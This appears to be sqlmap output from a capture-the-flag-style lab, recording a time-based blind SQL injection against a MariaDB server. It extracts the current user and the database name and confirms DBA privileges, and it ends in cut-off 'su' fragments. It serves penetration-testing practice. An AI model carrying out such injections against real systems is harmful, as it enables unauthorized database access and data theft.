 back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
banner: '10.5.11-MariaDB-1'
[02:51:06] [INFO] fetching current user
[02:51:06] [INFO] retrieved: uhc@l
[02:53:56] [ERROR] invalid character detected. retrying..
[02:53:56] [WARNING] increasing time delay to 7 seconds
ocalhost
current user: 'uhc@localhost'
[02:57:37] [INFO] fetching current database
[02:57:37] [INFO] retrieved: regis
[03:00:05] [ERROR] invalid character detected. retrying..
[03:00:05] [WARNING] increasing time delay to 8 seconds
[03:00:49] [ERROR] invalid character detected. retrying..
[03:00:49] [WARNING] increasing time delay to 9 seconds
[03:01:03] [ERROR] invalid character detected. retrying..
[03:01:03] [WARNING] increasing time delay to 10 seconds
[03:01:17] [ERROR] invalid character detected. retrying..
[03:01:17] [WARNING] increasing time delay to 11 seconds
[03:01:32] [ERROR] invalid character detected. retrying..
[03:01:32] [WARNING] increasing time delay to 12 seconds
[03:01:49] [ERROR] unable to properly validate last character value ('')..
ration
current database: 'regisration'
[03:02:53] [INFO] testing if current user is DBA
[03:02:53] [INFO] fetching current user
current user is DBA: True
[03:02:56] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.10.11.116'
[*] ending @ 03:02:56 /2023-12-04/
su
password for